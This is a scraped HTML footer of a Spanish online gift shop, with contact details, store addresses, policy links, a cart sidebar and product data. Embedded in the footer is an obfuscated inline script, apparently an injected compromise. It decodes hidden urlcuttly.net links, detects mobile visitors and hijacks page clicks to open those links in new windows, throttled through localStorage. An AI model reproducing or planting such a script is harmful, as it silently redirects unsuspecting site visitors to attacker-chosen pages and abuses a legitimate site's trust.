align-self-center align-items-center align-items-center d-sm-flex pt-md-0 pt-3 justify-content-center"><a  href="/tienda" class="btn mb-0     btn-link text-gray-5 d-inline-block pix-hover-item  no-padding     btn-md"     ><span class="font-weight-bold " >Productos</span> <i class="font-weight-bold pixicon-angle-right  pix-hover-right  ml-1"></i></a></div></div><a  href="tel:+34985161579" class="btn mb-2    vc_custom_1631530573431  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 985 161 579</span></a><a  href="tel:+34913230539" class="btn mb-2    vc_custom_1686576756992  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 913 230 539</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-6 text-left"><div class="vc_column-inner  vc_custom_1631779740656"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">La Tienda</h6></div><a  href="https://kreencias.com/compras-y-devoluciones" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Compras y devoluciones</span></a><a  href="https://kreencias.com/aviso-legal" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Aviso legal</span></a><a  href="https://kreencias.com/politica-de-privacidad" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de privacidad</span></a><a  href="https://kreencias.com/politica-de-cookies" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de Cookies</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-12 text-left"><div class="vc_column-inner  vc_custom_1631779707198"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Información de la Tienda</h6></div><div id="duo-icon-196996182" class="slide-in-container w-100   vc_custom_1686576800636" ><div class="py-2 animate-in" data-anim-type="fade-in-up" data-anim-delay="0"><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M7.14319965,19.3575259 C7.67122143,19.7615175 8.25104409,20.1012165 8.87097532,20.3649307 L7.89205065,22.0604779 C7.61590828,22.5387706 7.00431787,22.7026457 6.52602525,22.4265033 C6.04773263,22.150361 5.88385747,21.5387706 6.15999985,21.0604779 L7.14319965,19.3575259 Z M15.1367085,20.3616573 C15.756345,20.0972995 16.3358198,19.7569961 16.8634386,19.3524415 L17.8320512,21.0301278 C18.1081936,21.5084204 17.9443184,22.1200108 17.4660258,22.3961532 C16.9877332,22.6722956 16.3761428,22.5084204 16.1000004,22.0301278 L15.1367085,20.3616573 Z" fill="#000000"></path> <path d="M12,21 C7.581722,21 4,17.418278 4,13 C4,8.581722 7.581722,5 12,5 C16.418278,5 20,8.581722 20,13 C20,17.418278 16.418278,21 12,21 Z M19.068812,3.25407593 L20.8181344,5.00339833 C21.4039208,5.58918477 21.4039208,6.53893224 20.8181344,7.12471868 C20.2323479,7.71050512 19.2826005,7.71050512 18.696814,7.12471868 L16.9474916,5.37539627 C16.3617052,4.78960984 16.3617052,3.83986237 16.9474916,3.25407593 C17.5332781,2.66828949 18.4830255,2.66828949 19.068812,3.25407593 Z M5.29862906,2.88207799 C5.8844155,2.29629155 6.83416297,2.29629155 7.41994941,2.88207799 C8.00573585,3.46786443 8.00573585,4.4176119 7.41994941,5.00339833 L5.29862906,7.12471868 C4.71284263,7.71050512 3.76309516,7.71050512 3.17730872,7.12471868 C2.59152228,6.53893224 2.59152228,5.58918477 3.17730872,5.00339833 L5.29862906,2.88207799 Z" fill="#000000" opacity="0.3"></path> <path d="M11.9630156,7.5 L12.0475062,7.5 C12.3043819,7.5 12.5194647,7.69464724 12.5450248,7.95024814 L13,12.5 L16.2480695,14.3560397 C16.403857,14.4450611 16.5,14.6107328 16.5,14.7901613 L16.5,15 C16.5,15.2109164 16.3290185,15.3818979 16.1181021,15.3818979 C16.0841582,15.3818979 16.0503659,15.3773725 16.0176181,15.3684413 L11.3986612,14.1087258 C11.1672824,14.0456225 11.0132986,13.8271186 11.0316926,13.5879956 L11.4644883,7.96165175 C11.4845267,7.70115317 11.7017474,7.5 11.9630156,7.5 Z" id="Path-107" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Horario 10:00 a 14:00 h. y de 16:00 a 21:00, Lunes a Sábado</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ Menezdez Valdés 4 Gijón 33201 Asturias </span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ de Carretas, 31, 28012 Madrid</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M11.575,21.2 C6.175,21.2 2.85,17.4 2.85,12.575 C2.85,6.875 7.375,3.05 12.525,3.05 C17.45,3.05 21.125,6.075 21.125,10.85 C21.125,15.2 18.825,16.925 16.525,16.925 C15.4,16.925 14.475,16.4 14.075,15.65 C13.3,16.4 12.125,16.875 11,16.875 C8.25,16.875 6.85,14.925 6.85,12.575 C6.85,9.55 9.05,7.1 12.275,7.1 C13.2,7.1 13.95,7.35 14.525,7.775 L14.625,7.35 L17,7.35 L15.825,12.85 C15.6,13.95 15.85,14.825 16.925,14.825 C18.25,14.825 19.025,13.725 19.025,10.8 C19.025,6.9 15.95,5.075 12.5,5.075 C8.625,5.075 5.05,7.75 5.05,12.575 C5.05,16.525 7.575,19.1 11.575,19.1 C13.075,19.1 14.625,18.775 15.975,18.075 L16.8,20.1 C15.25,20.8 13.2,21.2 11.575,21.2 Z M11.4,14.525 C12.05,14.525 12.7,14.35 13.225,13.825 L14.025,10.125 C13.575,9.65 12.925,9.425 12.3,9.425 C10.65,9.425 9.45,10.7 9.45,12.375 C9.45,13.675 10.075,14.525 11.4,14.525 Z" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Escríbenos a info@kreencias.com </span></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1631525457833"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slide-in-container w-100   vc_custom_1631525575352" ><div class="d-inline-block" style="max-width:400px;"><p class=" m-0 text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up"><strong>Kreencias Store</strong> by <strong>Eleggua</strong> &#8211; Tienda de Regalos</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1631525510378"><div class="wpb_wrapper"><div class="text-body-default text-center pix-social-icons font-weight-bold d-inline-block " style="font-size:35px;"><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="400"><i class="pixicon-visa" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="500"><i class="pixicon-mastercard" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="600"><i class="pixicon-amex" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="700"><i class="pixicon-paypal" style=""></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</div>
		</div>
	</div>
</footer>

</div><!-- #page -->







<script>
var global = global || window;
</script>
<svg class="shape-overlays d-none" viewBox="0 0 100 100" preserveAspectRatio="none"><defs><linearGradient id="search-overlay-color-1" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#adb5bd"/><stop offset="100%"   stop-color="#adb5bd"/></linearGradient><linearGradient id="search-overlay-color-2" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#888888"/><stop offset="100%"   stop-color="#888888"/></linearGradient><linearGradient id="search-overlay-color-3" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#444444"/><stop offset="100%"   stop-color="#444444"/></linearGradient><linearGradient id="search-overlay-color-4" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#1e73be"/><stop offset="100%"   stop-color="#00897e"/></linearGradient></defs><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-3)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-2)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-1)"></path></svg>		<div class="pix-overlay d-none">
			<div class="">
				<div class="pix-search ">
					<div class="container">
						<div class="row d-flex justify-content-center">
							<div class="col-12 col-md-12">
								<div class="pix-overlay-item pix-overlay-item--style-6">
									<a href="#" class="pix-search-close"><i class=" pixicon-close-circle"></i></a>
									<div class="pb-0"><div class="search-title h1 heading-font display-2 text-gradient-primary2 text-white font-weight-bold">Buscar</div></div>
								</div>
								<div class="slide-in-container pb-2 pix-overlay-item pix-overlay-item--style-6"><p class="text-gray-3s text-20 mb-2 secondary-font search-note">Clic enter para buscar o ESC para salir</p></div>
								<div class="search-bar pix-overlay-item pix-overlay-item--style-6">
									<div class="search-content">
										<form class="pix-search-form" method="get" action="https://kreencias.com/">


											<div class="media pix-ajax-search-container">
												<button class="pix-search-submit align-self-center" aria-label="search" type="submit"><i class="pixicon-search"></i></button>
												<div class="media-body">
													<input value="" name="s" id="s" class="pix-search-input pix-ajax-search" type="search" autocomplete="off" placeholder="Buscar" data-search-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_ajax_searcht&#038;nonce=1fa0ffcbf4" />
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="pix-sidebar">
			<div class="sidebar-inner shadow-lg">
				<div class="sidebar-content">
							<div class="pix-p-20 d-flex w-100 justify-content-between2 align-items-center">
			<div class="flex-fill pb-0"><span class="search-title line-height-0 text-heading-default text-20 secondary-font font-weight-bold">Tu Carrito de la Compra</span></div>
			<a href="#" class="pix-close-sidebar d-inline-block text-20 d-flex align-items-center text-gray-4"><i class="align-self-center pixicon-close-circle"></i></a>
		</div>
		<div class="pix-line-divider thin bg-dark-opacity-1 p-0 my-0 line-height-0 d-block w-100"></div>
		<div class=" pixfort-widget pix-sidebar-widget d-block w-100">
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div>
						</div>
			</div>
		</div>
				<div class="pix-notifications" aria-live="polite" aria-atomic="true">
			<div class="pix-notifications-area">
			</div>
		</div>
					<a href="#" class="shadow shadow-hover rounded-circle fly bg-gray-2 back_to_top default" title="Go to top"><i class="pixicon-angle-up"></i></a>
			<div class="d-flex"><svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <linearGradient id="svg-gradient-primary">
          <stop offset="0%" stop-color="#a57841" /><stop offset="50%" stop-color="#c1984b" /><stop offset="100%" stop-color="#9e823d" />
        </linearGradient>
      </defs>
    </svg></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kreencias.com\/producto\/suerte-trebol-15-cm#product","name":"SUERTE TREBOL 1,5 CM","url":"https:\/\/kreencias.com\/producto\/suerte-trebol-15-cm","description":"0702700","image":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0702700.png","sku":14405,"offers":[{"@type":"Offer","price":"8.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"8.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kreencias.com\/producto\/suerte-trebol-15-cm","seller":{"@type":"Organization","name":"Kreencias.com","url":"https:\/\/kreencias.com"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34608258260","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script type="text/html" id="wpb-modifications"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
